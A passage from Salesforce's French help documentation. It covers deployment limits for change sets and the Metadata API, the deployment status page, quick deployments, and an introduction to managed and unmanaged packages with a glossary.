- **•** Les ensembles de modifications n'incluent pas l'ordre des processus d'approbation actifs de l'organisation source. Une réorganisation des processus d'approbation peut être nécessaire dans l'organisation de destination après le déploiement.
- **•** Si vous modifiez le Nom unique d'un processus d'approbation qui était inclus dans un ensemble de modifications et déployé dans une autre organisation, et que vous renvoyez le processus d'approbation via un ensemble de modifications, un nouveau

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

processus d'approbation est créé lors du déploiement dans l'autre organisation. Le processus d'approbation déjà déployé n'est pas modifié.

#### **Classes Apex et déclencheurs Apex**

Par défaut, les modifications apportées à un code Apex qui contient des tâches Apex en attente ou en cours ne peuvent pas être déployées. Pour déployer ces modifications, effectuez l'une des opérations ci-dessous.

- **•** Annulez les tâches Apex avant de déployer des modifications dans un code Apex. Replanifiez les tâches après le déploiement.
- **•** Activez les déploiements avec des tâches Apex dans la page Paramètres de déploiement, dans l'interface utilisateur de Salesforce.

#### **Champs personnalisés**

**•** Vous ne pouvez pas modifier le type de données d'un champ personnalisé en utilisant l'API de métadonnées. Vous devez le modifier manuellement dans l'organisation cible via l'interface utilisateur.

#### **Objets personnalisés**

Avec l'API version 29.0 et antérieure, vous ne pouvez pas modifier le sharingModel d'un objet qui utilise l'API métadonnées. Vous devez le modifier manuellement dans l'organisation cible via l'interface utilisateur.

À compter de l'API version 30.0, vous pouvez modifier le sharingModel d'un objet pour des utilisateurs internes à l'aide de l'API métadonnées et de l'interface utilisateur.

La mise à jour du champ sharingModel d'un objet et l'ajout simultané d'une nouvelle règle de partage ne sont pas pris en charge.

#### **Flux**

- **•** Si vous envisagez de déployer un flux avec des ensembles de modifications, tenez compte des limites de prise en charge de la migration. Assurez-vous que vos flux référencent uniquement des champs et des composants disponibles dans des ensembles de modifications.
- **•** Vous ne pouvez inclure qu'une seule version d'un flux dans un ensemble de modifications.
- **•** Si le flux n'a pas aucune version active lors du chargement de l'ensemble de modifications sortant, la dernière version inactive est utilisée.
- **•** Lorsque vous affichez les composants dépendants de l'ensemble de modifications, la page Dépendances des composants répertorie les dépendances de toutes les versions du flux. Ajoutez tous les composants interdépendants de la version de flux correspondante à l'ensemble de modifications sortantes.
- **•** Dans un ensemble de modifications, un flux actif est déployé dans sa destination avec un statut inactif. Activez le flux manuellement après le déploiement.
- **•** Le déploiement ou le redéploiement d'un flux avec des ensembles de modifications crée une version du flux dans l'organisation de destination.

#### **Identifiants nommés**

Les options d'appel externe ci-dessous, pour des identifiants nommés, peuvent être définies uniquement via l'interface utilisateur. Si les valeurs par défaut ne correspondent pas à l'organisation cible, l'administrateur de cette organisation doit configurer manuellement l'identifiant nommé après le déploiement.

- **•** Générer un en-tête d'autorisation par défaut : activé
- **•** Autoriser les champs de fusion dans l'en-tête HTTP par défaut : désactivé
- **•** Autoriser les champs de fusion dans le corps HTTP par défaut : désactivé

#### **Autorisations**

Reportez-vous à [À propos des ensembles d'autorisations et des paramètres de profil dans des ensembles de modifications](#page-5566-0) à la page 5561.
#### **Présentation de page**

Un déploiement qui contient un profil et un type d'enregistrement, mais pas la présentation de page associée à ce type d'enregistrement, supprime l'attribution de la présentation existante dans le profil de ce type d'enregistrement. Incluez toujours toutes les présentations de page de tous les types d'enregistrement requis dans l'ensemble de modifications.

### API de métadonnées

#### **Classes Apex et déclencheurs Apex**

Par défaut, les modifications apportées à un code Apex qui contient des tâches Apex en attente ou en cours ne peuvent pas être déployées. Pour déployer ces modifications, effectuez l'une des opérations ci-dessous.

- **•** Annulez les tâches Apex avant de déployer des modifications dans un code Apex. Replanifiez les tâches après le déploiement.
- **•** Activez les déploiements avec des tâches Apex dans la page Paramètres de déploiement, dans l'interface utilisateur de Salesforce.

#### **Processus d'approbation**

- **•** Pour pouvoir utiliser des processus d'approbation dans des articles Salesforce Knowledge avec l'API de métadonnées, le type d'article doit être déployé. Pour la version d'article (\_kav) dans des processus d'approbation, les types d'action pris en charge sont les suivants : action Knowledge, alerte par e-mail, mise à jour de champ et message sortant.
- **•** Si le processus d'approbation référence des modèles de publication contenant des champs personnalisés, vous devez enregistrer de nouveau ces modèles de publication dans l'organisation d'origine avant de les ajouter à l'ensemble de modifications. Dans Configuration, saisissez *Modèles de publication* dans la case Recherche rapide, puis sélectionnez **Modèles de publication**. Pour chaque modèle de publication, cliquez sur **Modifier**, puis sur **Enregistrer**.
- **•** Les métadonnées ne comprennent pas l'ordre des processus d'approbation actifs. Une réorganisation des processus d'approbation peut être nécessaire dans l'organisation de destination après le déploiement.
- **•** Si vous modifiez le Nom unique d'un processus d'approbation qui était inclus dans un ensemble de modifications et déployé dans une autre organisation, et que vous renvoyez le processus d'approbation via un ensemble de modifications, un nouveau processus d'approbation est créé lors du déploiement dans l'autre organisation. Le processus d'approbation déjà déployé n'est pas modifié.

#### **Champs personnalisés**

À compter de l'API version 30.0, lors du déploiement d'un nouveau champ personnalisé, les valeurs par défaut des champs editable et readable sont false dans les autorisations de champs de profil. Pour remplacer des valeurs par défaut, incluez des autorisations de champ pour le nouveau champ dans vos profils.

#### **Objets personnalisés**

Avec l'API version 29.0, vous ne pouvez pas modifier le sharingModel d'un objet qui utilise l'API métadonnées. Vous devez le modifier manuellement dans l'organisation cible via l'interface utilisateur.

À compter de l'API version 30.0, vous pouvez modifier le sharingModel d'un objet pour des utilisateurs internes à l'aide de l'API métadonnées et de l'interface utilisateur.

#### **Application connectée**

- Vous ne pouvez pas définir la consumerKey dans l'API de métadonnées. Elle est incluse pour information dans une opération de récupération. Si vous tentez de déplacer l'application connectée vers une autre organisation, vous devez supprimer la consumerKey du fichier .zip avant le déploiement vers une organisation. Une nouvelle clé est générée dans l'organisation de destination.
- **•** Les paramètres mobiles des applications connectées ne sont pas pris en charge dans des ensembles de modifications et doivent être migrés manuellement.

#### **Identifiants nommés**

Les options d'appel externe ci-dessous, pour des identifiants nommés, peuvent être définies uniquement via l'interface utilisateur. Si les valeurs par défaut ne correspondent pas à l'organisation cible, l'administrateur de cette organisation doit configurer manuellement l'identifiant nommé après le déploiement.

- **•** Générer un en-tête d'autorisation par défaut : activé
- **•** Autoriser les champs de fusion dans l'en-tête HTTP par défaut : désactivé
- **•** Autoriser les champs de fusion dans le corps HTTP par défaut : désactivé

#### **Présentation de page**

Un déploiement qui contient des attributions de présentation de page remplace toutes les attributions de présentation de page existantes dans l'organisation de destination avec celles spécifiées dans le fichier .zip. Si les présentations de page existantes dans l'organisation pas ne sont pas incluses dans le fichier .zip, elles sont supprimées. Dans le fichier .zip, incluez toujours toutes les présentations de page de tous les types d'enregistrement requis.

#### **Profils**

Si un package inclut un profil avec un nom qui n'existe pas dans l'organisation cible, un nouveau profil est créé sous ce nom. Si le profil déployé ne spécifie pas d'autorisations ni de paramètres, le profil généré comprend toutes les autorisations et tous les paramètres du profil standard.

#### **Partage**

- **•** La mise à jour du champ sharingModel d'un objet et l'ajout simultané d'une nouvelle règle de partage ne sont pas pris en charge dans l'API de métadonnées, quel que soit l'objet mis à jour. Par exemple, vous pouvez ajouter une règle de partage lorsque le paramètre par défaut de l'organisation est public, et ensuite mettre à jour le champ sharingModel. Cela entraîne un seul recalcul du partage.
- **•** Si vous déployez un ensemble de modifications avec un objet personnalisé qui a une relation parent-enfant sans champ principal-détails dans cet ensemble de modifications, vous risquez de rencontrer une erreur. Pour résoudre cette erreur, insérez le champ personnalisé principal-détails dans l'ensemble de modifications, même si vous n'avez pas modifié le paramètre par défaut de l'organisation.

#### **Workflow**

Le mode Test pour les déclencheurs de flux n'est pas pris en charge dans l'API métadonnées. Si vous souhaitez qu'un déclencheur de flux exécute la dernière version du flux lorsque l'administrateur déclenche la règle de workflow, activez le mode test via l'interface utilisateur après le déploiement.

#### CONSULTER ÉGALEMENT :

[Déploiement d'un ensemble de modifications](#page-5573-0)

[Ensembles de modifications](#page-5565-0)

[Composants disponibles dans les ensembles de modification](#page-5567-0)

[https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/file\\_based\\_zip\\_file.htm](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/file_based_zip_file.htm)

# Surveillance des déploiements

Vous pouvez surveiller les déploiements en cours, vérifier quels déploiements sont en attente d'exécution et consulter les résultats des déploiements terminés dans la page Statut de déploiement. Cette page répertorie tous les déploiements (déploiements basés sur des ensembles de modifications et l'API de métadonnées, y compris les déploiements lancés à partir de Force.com IDE et l'outil de migration Force.com, ainsi que les installations de packages).

La taille et la complexité des composants de métadonnées affectent la durée du déploiement. Pour suivre le statut des déploiements en cours ou terminés sur les 30 derniers jours, dans Configuration, saisissez *Déploiement* dans la case Recherche rapide, puis sélectionnez **Statut de déploiement**. Les déploiements sont répertoriés dans des sections différentes selon leur statut.

### Déploiements en cours et en attente

Lors de l'exécution d'un déploiement, la page Statut de déploiement affiche sa progression en temps réel. Cette page inclut des graphiques qui offrent une représentation visuelle de la progression générale du déploiement. Le premier graphique montre le nombre de composants déjà déployés par rapport au total, ainsi que le nombre de composants qui ont généré des erreurs. Par exemple, le graphique suivant indique que 302 composants sur 450 ont été traités avec succès et que 45 composants ont renvoyé des erreurs.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher les déploiements de métadonnées :

**•** Modifier toutes les données

Une fois tous les composants déployés sans erreur, des tests Apex sont lancés, si requis ou activés. Un deuxième graphique montre le nombre de tests Apex exécutés avec succès par rapport au nombre total de tests et au nombre d'erreurs renvoyées. De plus, le graphique indique le nom du test en cours d'exécution. Par exemple, selon le graphique ci-dessous, 77 tests ont été exécutés sur un total de 120 tests, et 1 test a échoué.



Les informations suivantes sont affichées pour le déploiement en cours.



Si le déploiement en cours inclut des erreurs, vous pouvez les consulter avant la fin du déploiement en cliquant sur **Afficher les erreurs**.

#### **Déploiements en attente**

Vous pouvez initier des déploiements multiples. Un seul déploiement peut être exécuté à la fois. Les autres déploiements restent en file d'attente pour être exécutés une fois le déploiement en cours terminé. Les déploiements en file d'attente sont répertoriés par ordre d'exécution sous Déploiements en attente.

#### **Validations des déploiements**

Une validation de déploiement est un déploiement utilisé uniquement pour vérifier les résultats de déploiement de composants. Une fois la vérification terminée, il est annulé. Une validation n'enregistre aucun composant déployé et ne modifie en aucune façon l'organisation. Vous pouvez déterminer si un déploiement est une validation seulement (Valider) ou un déploiement réel (Déployer) en consultant les informations sur les déploiements en attente ou la colonne Statut des déploiements dans les sections Échoué et Réussi.

Si une validation a été exécutée avec succès au cours des quatre derniers jours, et que tous les tests ont réussi avec une couverture de code suffisante, vous pouvez effectuer un déploiement rapide de cette validation en production sans exécuter les tests. Reportez-vous à [Déploiements rapides.](#page-5584-0)

### Annulation d'un déploiement

Vous pouvez annuler un déploiement en cours ou en file d'attente en cliquant sur **Annuler** en regard du déploiement. Le statut du déploiement devient Annulation demandée jusqu'à son annulation totale. Un déploiement annulé est répertorié dans la section Échoué.

### Déploiements terminés

Les déploiements terminés sont répertoriés dans la section Échoué ou Réussi, selon leur statut.

Les déploiements terminés mais échoués et les déploiements qui ont été annulés sont répertoriés dans la section Échoué. Aucune modification n'a été appliquée à l'organisation pour ces déploiements, car des fichiers étaient manquants, des composants contenaient des erreurs, des tests ont échoué ou le déploiement a été annulé.

Les déploiements terminés avec succès ou partiellement réussis sont répertoriés dans la section Réussi. Seuls les déploiements vers une organisation non-production peuvent être partiellement réussis. Ce sont les déploiements dont le champ rollbackOnError est défini sur false dans les options de déploiement et dont un sous-ensemble de composants contient des erreurs. Dans un déploiement partiellement réussi, les composants échoués ne sont pas appliqués et les composants restants sont appliqués à l'organisation.

Pour plus informations sur un déploiement, cliquez sur **Afficher les détails** en regard du déploiement. Utilisez les informations de la page Détails du déploiement pour afficher les erreurs et dépanner les problèmes de déploiement échoué ou partiellement réussi. La

page Détails du déploiement inclut les messages d'erreur renvoyés durant le déploiement, les erreurs des tests Apex avec des informations sur la trace de la pile, les avertissements de couverture de code, ainsi que des informations sur les tests lents. Pour un déploiement réussi, la page Détails du déploiement présente notamment le nombre de composants déployés et le nombre de tests Apex exécutés.

#### **Statut du déploiement**

La colonne Statut des déploiements terminés, dans les sections Échoué et Réussi, répertorie le type et le statut d'un déploiement, et comprend deux parties :

- **•** Le préfixe indique si le déploiement est une validation seulement (Valider :) ou un déploiement réel (Déployer :).
- <span id="page-5584-0"></span>**•** La deuxième partie de la valeur indique le statut du déploiement : Échec ou Annulé pour les déploiements échoués, Réussi pour les déploiements réussis ou Succès partiel pour les déploiements partiellement réussis.

### Déploiements rapides

Dans le cadre d'un déploiement, tous les tests Apex sont exécutés dans l'organisation de production. Si l'organisation de production comprend de nombreux tests Apex, leur exécution peut être longue et retarder votre déploiement. Afin de réduire le délai de déploiement en production, vous pouvez procéder à un déploiement rapide en ignorant l'exécution de tous les tests. Les déploiements rapides sont disponibles pour des ensembles de modifications et des composants API de métadonnées lorsque les exigences ci-dessous sont remplies.

- **•** Les composants doivent avoir été validés pour l'environnement cible dans les quatre derniers jours (96 heures).
- **•** Dans le cadre de la validation, tous les tests Apex dans l'organisation cible ont été réussis.
- **•** La couverture de code globale de l'organisation doit être au minimum de 75 % et les déclencheurs Apex doivent avoir une couverture.

Une validation est un déploiement utilisé uniquement pour vérifier les résultats d'un déploiement de composants et n'enregistre aucun composant dans l'organisation. La validation permet d'afficher les messages de réussite ou d'échec que vous recevriez lors d'un déploiement réel. Vous pouvez valider des ensembles de modifications ou des composants de métadonnées via l'API ou l'Outil de migration Force.com.

Pour en savoir plus sur la validation d'un ensemble de modifications, reportez-vous à [Validation d'un ensemble de modifications](#page-5573-1) dans l'aide de Salesforce.

Pour valider des composants avec l'Outil de migration Force.com, définissez l'option checkOnly sur true dans la cible du déploiement. Reportez-vous à [Déploiement de modifications dans une organisation Salesforce](https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/forcemigrationtool_deploy.htm) dans le quide Force.com Migration Tool.

#### **Exécution d'un déploiement rapide via l'interface utilisateur ou l'API**

Pour effectuer un déploiement rapide, commencez par exécuter un déploiement de validation, en exécutant un test Apex sur une série de composants à déployer. Si votre validation réussit et autorise un déploiement rapide, vous pouvez le lancer.

Vous pouvez déployer rapidement dans l'interface utilisateur des ensembles d'autorisations et des composants API de métadonnées validés. Dans la page Statut de déploiement, déployez une validation récente en cliquant sur **Déployer rapidement**, en regard de votre validation ou dans la page de détail de la validation. Ce bouton est affiché uniquement pour des validations de qualification.



Alternativement, vous pouvez lancer un déploiement rapide via l'API de métadonnées ou l'Outil de migration Force.com pour des composants API de métadonnées (à l'exception d'ensembles de modifications). Pour l'API de métadonnées, appelez deployRecentValidation() et transmettez lui l'ID de validation. Pour l'Outil de migration Force.com, utilisez la tâche <sf:deployRecentValidation>.

Remarque: Le déploiement rapide est activé pour les récentes validations dans lesquelles tous les tests Apex ont été exécutés avec succès et dans lesquelles les exigences de couverture de code sont remplies. Notez les éléments suivants :

- **•** En production, les déploiements rapides sont pris en charge pour les validations qui remplissent les critères. Vous pouvez déployer les validations récentes d'ensembles d'autorisations et de composants API de métadonnées (y compris les composants validés à l'aide de l'Outil de migration Force.com).
- **•** Dans un environnement sandbox, les déploiements rapides sont pris en charge uniquement pour les validations qui activent explicitement l'exécution de tests (par exemple, via le paramètre testLevel pour l'Outil de migration). Par défaut, les tests Apex ne sont pas requis ni exécutés dans les déploiements sandbox. Les déploiements rapides ne sont pas pris en charge pour les ensembles de modifications dans des environnements sandbox, car aucune option d'activation de test n'est disponible pour ces ensembles en sandbox.
- **•** Si vous effectuez un déploiement après une validation via Déploiement rapide, une installation de package ou un déploiement normal, les validations ne sont plus qualifiées pour un déploiement rapide. Vous devez valider de nouveau l'ensemble de composants que vous souhaitez déployer rapidement.

### Ressources d'ajustement des performances pour les tests longs

S'ils sont requis ou activés, les tests Apex sont exécutés lors d'un déploiement une fois tous les composants déployés. L'exécution des tests Apex est longue et peut retarder le déploiement global. Les cinq tests les plus longs, c.-à-d. les cinq premiers tests dont l'exécution dépasse deux minutes, sont marqués pour un déploiement terminé dans la page Détails du déploiement. Vous pouvez améliorer les performances de ces tests afin d'accélérer les déploiements suivants. De nombreux facteurs ralentissent les déploiements, par exemple accéder aux données de l'organisation au lieu d'utiliser des donnés tests, exécuter des requêtes SOQL ou un code Apex avec de faibles performances. Voici quelques ressources qui présentent les meilleures pratiques pour améliorer les performances Apex et SOQL.

- **•** [Isolation des données test de celles de l'organisation dans les tests d'unité](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_data_access.htm)
- **•** [Utilisation de requêtes SOQL très volumineuses](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)

- **•** [Webinaire : Optimisation des requêtes Force.com](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Fiche conseil sur l'optimisation des requêtes et des recherches](https://resources.docs.salesforce.com/194/latest/en-us/sfdc/pdf/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Webinaire sur l'ajustement des performances pour Visualforce et Apex](https://youtu.be/aYMY2VES2bY)
- **•** [Ressources principales de l'architecte](https://developer.salesforce.com/page/Architect_Core_Resources)

#### CONSULTER ÉGALEMENT :

- [Jeux de données entrants](#page-5572-0)
- [Ensembles de modifications sortants](#page-5575-0)
- [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)
- <https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/>

# Empaquetage et distribution de vos applications

# Présentation de l'empaquetage et de la distribution

Ce guide présente les informations relatives à l'empaquetage et la distribution des applications créées en utilisant la plate-forme Force.com. Il comprend les sections suivantes.

#### **Utilisation de packages**

Il présente la création et l'utilisation des packages gérés afin d'installer aisément votre application dans d'autres organisations.

#### **Distribution des applications**

Il présente la distribution de vos applications, via l'AppExchange ou votre propre site Web. Il couvre également les concepts de base de la distribution automatique des mises à niveau à vos abonnés.

#### **Support des abonnés à votre application**

Il présente la connexion à des organisations abonnées pour offrir une assistance et un dépannage en cas de problème.

Pour plus d'informations sur ces rubriques, reportez-vous au guide [ISVforce Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) ou visitez le [portail partenaire Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

# <span id="page-5587-0"></span>Utilisation de packages

# Compréhension des packages

Un package est un conteneur qui regroupe des éléments aussi petits qu'un composant individuel ou aussi grands qu'une série d'applications associées. Une fois le package créé, vous pouvez le distribuer à d'autres utilisateurs et organisations Salesforce, même hors de votre entreprise.

Les packages se présentent sous deux formats, non gérés et gérés :

#### *Packages non gérés*

Ils permettent de distribuer des projets Open source ou des modèles d'application qui fournissent aux développeurs les modules de base d'une application. Une fois les composants installés dans une organisation à partir d'un package non géré, ils peuvent être modifiés. Le développeur qui a créé et chargé le package non géré n'a aucun contrôle sur les composants installés, qu'il ne peut ni modifier, ni mettre à jour. Les packages non gérés ne doivent pas être utilisés pour migrer des composants depuis une organisation sandbox vers une organisation de production. Utilisez plutôt des Ensembles de modifications.

#### *Packages gérés*

Les packages gérés sont généralement utilisés par les partenaires de Salesforce pour distribuer et vendre des applications aux clients. Ces packages doivent être créés depuis une organisation Developer Edition. En utilisant AppExchange et l'application de gestion de licences (LMA), les développeurs peuvent vendre et gérer des licences basées sur l'utilisateur à l'application. En outre, les packages gérés peuvent être entièrement mis à niveau. Pour garantir des mises à niveau transparentes, certaines modifications destructives, notamment la suppression d'objets ou de champs, ne peuvent pas être exécutées.

Les packages gérés offrent également les avantages suivants :

**•** Le protection de la propriété intellectuelle de l'Apex.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages dans The AppExchange :

**•** Télécharger des packages AppExchange

- **•** La prise en charge des versions intégrée pour les composants accessibles par l'API.
- **•** La possibilité se séparer et de corriger une version précédente.
- **•** La possibilité d'envoyer de façon transparente aux abonnés des mises à jour correctives automatiques
- **•** Le nommage unique de tous les composants pour garantir des installations sans conflit

Les définitions suivantes illustrent ces concepts :

#### **Composants**

Un composant est l'un des éléments d'un package. Il définit un élément tel qu'un objet personnalisé ou un champ personnalisé. Vous pouvez combiner les composants dans un package afin de générer des fonctionnalités ou des applications puissantes. Dans un package non géré, les composants ne peuvent pas être mis à niveau. Dans un package géré, certains composants peuvent être mis à niveau et d'autres pas.

#### **Attributs**

Un attribut est un champ d'un composant, par exemple le nom d'un modèle d'e-mail ou la case à cocher Autoriser les rapports d'un objet personnalisé. Dans un package géré ou non géré, le développeur (qui a créé le package) et l'abonné (qui a installé le package) peuvent modifier les attributs d'un composant qui ne peut pas être mis à niveau. Dans un composant qui peut être mis à niveau, au sein d'un package géré, certains attributs peuvent être modifiés par le développeur ou par l'abonné et d'autres sont verrouillés ce qui interdit toute modification par le développeur ou l'abonné.

Les packages comprennent un ou plusieurs composants Salesforce formés d'un ou de plusieurs attributs. Le comportement des composants et des attributs est différent selon que le package est géré ou non géré.

Si vous prévoyez de distribuer une application, il est important d'envisager la création d'un package durant tout le processus de développement. For exemple :

- **•** En créant votre application, prévoyez le comportement des composants et de leurs attributs dans différents packages et versions Salesforce.
- En [préparant votre application](#page-5656-0) pour la distribution, prévoyez un mode de publication pour vos clients.
- **•** En installant un package, prévoyez la sécurité et les contrats de licence de votre organisation.

#### CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0)

[Préparation de vos applications pour la distribution](#page-5656-0)

### Glossaire

Les termes et définitions ci-dessous présentent les principaux concepts et capacités des applications et des packages :

#### **Application**

Raccourci pour "Application". Ensemble de composants, tels que des onglets, des rapports, des tableaux de bord et des pages Visualforce, qui répondent à des besoins professionnels spécifiques. Salesforce fournit des applications standard comme Ventes et Centre d'appel. Vous pouvez adapter les applications standard à vos méthodes de travail. En outre, vous pouvez créer un package pour une application, puis le transférer vers AppExchange avec des composants associés tels que des champs, des onglets et des objets personnalisés. Vous pouvez ensuite mettre l'application à la disposition des autres utilisateurs Salesforce dans AppExchange.

#### **AppExchange**

AppExchange est une interface de partage de Salesforce qui permet de parcourir et de partager des applications et des services pour la plate-forme Force.com.

#### **Package géré, bêta**

Dans les packages gérés, un package géré bêta est une version précoce, distribuée à un échantillon du public visé à des fins de test.

#### **Déployer**

Pour changer la fonctionnalité d'un état inactif à un état actif. Par exemple, lors du développement de nouvelles fonctionnalités dans l'interface utilisateur de Salesforce, vous devez sélectionner l'option "Déployé" pour rendre la fonctionnalité visible aux autres utilisateurs.

Le processus de migration depuis le développement vers la production d'une application ou d'une autre fonctionnalité.

Pour déplacer les composants de métadonnées depuis un système de fichiers local vers une organisation Salesforce.

Pour les applications installées, le déploiement met à la disposition des utilisateurs de votre organisation tous les objets personnalisés qu'elle contient. Avant le déploiement d'un objet personnalisé, seuls les administrateurs et les utilisateurs autorisés à personnaliser l'application peuvent y accéder.

#### <span id="page-5589-0"></span>**Application de gestion de licences (LMA)**

Une application AppExchange gratuite qui permet de suivre les pistes commerciales et les comptes pour chaque utilisateur qui télécharge l'un de vos packages gérés (application) depuis AppExchange.

#### **Entreprise de gestion de licences (LMO)**

Organisation Salesforce que vous utilisez pour suivre tous les utilisateurs Salesforce qui installent votre package. Une entreprise de gestion de licences doit avoir installé l'application de gestion de licences (LMA). Elle reçoit automatiquement une notification chaque fois que votre package est installé ou désinstallé. Vous pouvez ainsi facilement avertir les utilisateurs des mises à niveau disponibles. Vous pouvez spécifier toute organisation Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition comme votre organisation de gestion de licences. Pour plus d'informations, visitez <http://www.salesforce.com/docs/en/lma/index.htm>.

#### **Version principale**

Une version importante d'un package. Dans ces versions, les numéros majeur et mineur du package augmentent à la valeur souhaitée.

#### **Package géré**

Ensemble de composants d'application qui sont publiés en tant qu'unité dans AppExchange, et associés à un espace de noms et éventuellement à une Entreprise de gestion de licences. Pour prendre en charge les mises à niveau, un package doit être géré. Une organisation peut créer un seul package géré que de nombreuses organisations peuvent télécharger et installer. Les packages gérés diffèrent des packages non gérés car ils contiennent certains composants verrouillés pour permettre leur mise à niveau ultérieure. Les packages non gérés ne comprennent pas les composants verrouillés et ne peuvent pas être mis à niveau. En outre, les packages gérés masquent certains composants (comme Apex) dans les organisations abonnées, afin de protéger les droits de propriété intellectuelle du développeur.

#### **Extension de package géré**

Tout package, composant ou ensemble de composants qui s'ajoute aux fonctionnalités d'un package géré. Vous ne pouvez pas installer une extension avant l'installation de son package géré.

#### **Préfixe d'espace de noms**

Dans un contexte de génération d'un package, un préfixe d'espace de noms est un identificateur alphanumérique de 1 à 15 caractères qui distingue votre package et son contenu de ceux d'autres développeurs dans AppExchange. Les préfixes d'espace de noms respectent la casse. Par exemple, ABC et abc ne sont pas considérés comme identiques. Votre préfixe d'espace de noms doit être unique parmi toutes les entreprises Salesforce. Il vous permet de contrôler votre package géré en exclusivité.

